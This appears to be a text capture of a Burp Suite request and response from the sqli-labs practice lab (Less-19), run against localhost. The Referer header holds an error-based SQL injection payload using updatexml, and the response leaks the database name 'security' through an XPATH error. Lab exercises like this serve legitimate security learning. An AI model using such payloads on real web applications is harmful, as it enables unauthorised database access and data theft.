 Request
Raw Params Headers Hex
POST /Less-19/ HTTP/1.1
Host: localhost
Content-Length: 38
Cache-Control: max-age=0
Origin: http://localhost
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/64.0.3282.204 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer:  1' or updatexml(1,concat(0x3a,(database())),0), '')#
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username
Password
Your IP ADDRESS is: 127.0.0.1
Your Referer is: 1' or updatexml(1,concat(0x3a,(database())),0), '')#
XPATH syntax error: ':security'
SUCCESSFULLY
LOGGED IN